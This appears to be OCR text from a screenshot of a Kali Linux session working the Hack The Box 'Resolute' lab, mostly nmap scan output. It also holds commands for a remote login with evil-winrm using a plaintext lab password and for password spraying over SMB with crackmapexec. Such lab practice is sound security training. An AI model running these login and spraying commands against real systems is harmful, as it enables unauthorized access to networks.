 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:29
kali@kali:~/HTB/Resolute
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn kali@kali:~/HTB/Resolute python3 -m http.server 80 evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
49733/tcp open  unknown
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
|   date: 2023-02-14T17:20:21
|_  start_date: 2023-02-14T17:17:09
| smb-os-discovery:
|   OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
|   Computer name: Resolute
|   NetBIOS computer name: RESOLUTE\x00
|   Domain name: megabank.local
|   Forest name: megabank.local
|   FQDN: Resolute.megabank.local
|_  System time: 2023-02-14T09:20:22-08:00
|_clock-skew: mean: 2h47m02s, deviation: 4h37m09s, median: 7m01s
| smb2-security-mode:
|   311:
|_    Message signing enabled and required
| smb-security-mode:
|   account_used: <blank>
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: required
NSE: Script Post-scanning.
Initiating NSE at 12:13
Completed NSE at 12:13, 0.00s elapsed
Initiating NSE at 12:13
Completed NSE at 12:13, 0.00s elapsed
Initiating NSE at 12:13
Completed NSE at 12:13, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
.
Nmap done: 1 IP address (1 host up) scanned in 96.05 seconds
→ Resolute crackmapexec smb 10.10.10.169 -u users -p 'Serv3r4Admin4cc123!' -h
Completed NSE at 12:17, 56.16s elapsed
Initiating NSE at 12:17
Completed NSE at 12:17, 1.01s elapsed
Initiating NSE at 12:17
Completed NSE at 12:17, 0.00s elapsed
Nmap scan report for 10.10.10.169
Host is up (0.040s latency).
Not shown: 93 closed udp ports (port-unreach)
PORT     STATE         SERVICE      VERSION
53/udp   open          domain       Simple DNS Plus
88/udp   open          kerberos-sec Microsoft Windows Kerberos (server time: 2023-02-14 17:22
:13Z)
123/udp  open          ntp          NTP v3
| ntp-info:
|_  receive time stamp: 2023-02-14T17:24:01
137/udp  open|filtered netbios-ns
138/udp  open|filtered netbios-dgm
500/udp  open|filtered isakmp
4500/udp open|filtered nat-t-ike
Too many fingerprints match this host to give specific OS details
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7m07s
TRACEROUTE (using port 1025/udp)
HOP RTT      ADDRESS
1   39.83 ms 10.10.14.1
2   38.74 ms 10.10.10.169
NSE: Script Post-scanning.
Initiating NSE at 12:17
Completed NSE at 12:17, 0.00s elapsed
Initiating NSE at 12:17
Completed NSE at 12:17, 0.00s elapsed
Initiating NSE at 12:17
Completed NSE at 12:17, 0.00s elapsed
Right Control
18:29
14.02.2023